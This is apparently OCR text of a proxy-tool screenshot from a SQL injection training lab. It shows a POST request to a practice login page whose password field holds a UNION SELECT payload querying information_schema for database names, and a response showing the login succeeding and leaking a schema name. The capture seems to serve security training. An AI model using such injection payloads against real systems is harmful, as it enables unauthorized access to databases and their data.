 Send
Cancel
< ▼
> ▼
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 POST /Pass-06/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 129
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-06/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=&password=") union select 1,(select schema_name from
information_schema.schemata limit 2,1),3#&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty Raw Render \n Actions
</li>
<li>
77
78 <li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:head_error<br>
Your Password:3
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
Your Login name:
1 match